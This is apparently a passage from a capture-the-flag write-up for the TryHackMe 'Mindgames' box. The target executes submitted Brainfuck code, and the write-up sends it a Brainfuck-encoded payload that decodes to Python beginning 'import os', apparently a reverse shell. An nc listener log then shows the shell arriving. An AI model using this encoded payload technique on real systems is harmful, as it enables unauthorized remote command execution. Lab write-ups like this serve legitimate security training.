 Mindgames.
10.10.223.98
Kali Tools WeChall HTB TryHackMe Github term Exploit-DB CyberChef revshell gen GTFOBins
Sometimes, people have bad ideas.
Sometimes those bad ideas get turned into a CTF box.
I'm so sorry.
Ever thought that programming was a little too easy? Well, I have just the product for you. Look at the example code below,
then give it a go yourself!
Like it? Purchase a license today for the low, low price of 0.009BTC/yr!
Hello, World
+[------->++<]>++.++.---------.+++++.++++++.+[--->+<]>+.------.++[->++<]>.-[->+++++<]>++.+++++++..+++.[->+++++<]
>+.------------.---[->+++<]>.-[--->+<]>---.+++.------.--------.-[--->+<]>+.+++++++.>++++++++++.
Fibonacci
--[----->+<]>--.+.+.[--->+<]>--.+++[->++<]>.[-->+<]>+++++.[--->++<]>--.++[++>---<]>+.-[-->+++<]>--.>++++++++++.[->+++<]>++....-
[--->++<]>-.---.[--->+<]>--.+[----->+<]>+.-[->+++++<]>-.--[->++<]>.+.+[-->+<]>+.[-->+++<]>+.+++++++++.>++++++++++.[->+++<]
>++........---[----->++<]>.-------------.[--->+<]>---.+.---.----.-[->+++++<]>-.[-->+++<]>+.>++++++++++.[->+++<]>++....---[-----
>++<]>.-------------.[--->+<]>---.+.---.----.-[->+++++<]>-.+++[->++<]>.[-->+<]>+++++.[--->++<]>--.[----->++<]
>+.++++.--------.++.-[--->+++++<]>.[-->+<]>+++++.[--->++<]>--.[----->++<]>+.+++++.---------.>++++++++++...[--->+++++<]
>.+++++++++.+++.[-->+++++<]>+++.-[--->++<]>-.[--->+<]>---.-[--->++<]>-.+++++.-[->+++++<]>-.---[----->++<]>.+++[->+++<]
>++.+++++++++++++.-------.--.--[->+++<]>-.+++++++++.-.-------.-[-->+++<]>--.>++++++++++.[->+++<]>++....[-->+++++++<]
>.++.---------.+++++.++++++.+[--->+<]>+.-----[->++<]>.[-->+<]>+++++.-----[->+++<]>.[----->++<]>-..>++++++++++.
Try before you buy.
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++.++++.+++.-.+++.++.<<++.>>-----.++++.<<<.>>>----.++++.
<<++++++++++++++.>>.++++++.------.+.---------------.++++++++.<<------.------.+++++++++++++.>>-----------.+++++++.+++++.
<<.>>------------.-.++++++++++++++++++.-----------.<<---------------.+++++++++++++.>>-----.
<<-------------.+++++++.++++++++.>>-.+++++++.+++++.<<.>>------------.-.++++++++++++++++++.-----------.
<<---------------.+++++++++++++.>>+.<<-------------.>--------.<++++++.------.+++++++++++++++.>>-----.+.+++++++++++++++++.
Run it!
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.223.98] 40828
bash: cannot set terminal process group (783): Inappropriate ioctl for device
bash: no job control in this shell
mindgames@mindgames:~/webserver$ id
id
uid=1001(mindgames) gid=1001(mindgames) groups=1001(mindgames)
mindgames@mindgames:~/webserver$ which python
which python
mindgames@mindgames:~/webserver$ which python3
which python3
/usr/bin/python3
mindgames@mindgames:~/webserver$